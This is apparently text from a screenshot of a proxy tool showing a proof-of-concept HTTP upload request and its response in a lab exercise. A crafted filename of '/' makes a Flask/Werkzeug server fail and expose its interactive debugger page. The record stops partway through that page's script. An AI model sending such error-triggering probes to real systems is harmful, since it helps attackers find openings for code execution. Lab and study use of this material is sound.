 PoC ×
+
Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------8191229231325965516772456886
8 Content-Length: 228
9 Origin: http://10.10.11.164
10 Connection: keep-alive
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------8191229231325965516772456886
15 Content-Disposition: form-data; name="file"; filename="/"
16 Content-Type: text/plain
17
18 Esto es una prueba
19
20 -----------------------------8191229231325965516772456886--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Mon, 07 Oct 2024 23:16:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14584
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
IsADirectoryError: [Errno 21] Is a directory: '/'
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,
20 EVALEX_TRUSTED = false,